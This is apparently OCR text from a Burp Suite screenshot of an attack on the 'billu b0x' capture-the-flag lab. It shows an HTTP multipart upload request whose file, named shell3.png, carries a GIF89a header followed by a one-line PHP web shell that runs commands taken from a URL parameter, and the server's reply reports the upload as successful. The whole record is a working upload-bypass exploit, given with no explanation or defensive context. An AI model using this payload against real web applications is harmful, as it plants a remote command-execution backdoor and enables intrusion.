 Request
Pretty Raw Hex \n
2 Host: 192.168.10.19
3 Content-Length: 602
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.10.19
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryNdG2kf2ZfIBb9wGD
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.5304.107
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.10.19/panel.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=e8061fcahthepj9utcbqeq93p7
14 Connection: close
15
16 ------WebKitFormBoundaryNdG2kf2ZfIBb9wGD
17 Content-Disposition: form-data; name="image"; filename="shell3.png"
18 Content-Type: image/png
19
20 GIF89a
21 <?php system($_GET["cmd"]);?>
22
23
24 ------WebKitFormBoundaryNdG2kf2ZfIBb9wGD
25 Content-Disposition: form-data; name="name"
26
27 aa
28 ------WebKitFormBoundaryNdG2kf2ZfIBb9wGD
29 Content-Disposition: form-data; name="address"
30
31 aa
32 ------WebKitFormBoundaryNdG2kf2ZfIBb9wGD
33 Content-Disposition: form-data; name="id"
34
35 aa
36 ------WebKitFormBoundaryNdG2kf2ZfIBb9wGD
37 Content-Disposition: form-data; name="upload"
38
39 upload
40 ------WebKitFormBoundaryNdG2kf2ZfIBb9wGD--
41
Search... 0 matches
Response
Pretty Raw Hex Render \n
138 .download{
139 margin:0;
140 border:0px;
141 background:#C0C0C0;
142 width:110px;
143 height:30px;
144
145 margin:0px;
146 -webkit-border-radius:0px;
147 -moz-border-radius:0px;
148 border-radius:6px;
149 border-bottom:1pxsolidblack;
150 color:#28597a;
151 font-size:20px;
152 font-family:Georgia,serif;
153 text-decoration:none;
154 vertical-align:left;
155 align:left;
156 }
157
158 </STYLE>
159
160 Welcome to billu b0x <form method=post style="margin: 10px 0px
10px 95%;">
<input type=submit name=lg value=Logout>
</form>
<hr>
<br>
<form method=post>
161
162 <select name=load>
163 <option value="show">
Show Users
</option>
164 <option value="add">
Add User
</option>
165 </select>
166
167 &nbsp<input type=submit name=continue value="continue">
</form>
<br>
<br>
Uploaded successfully
Search... 0 matches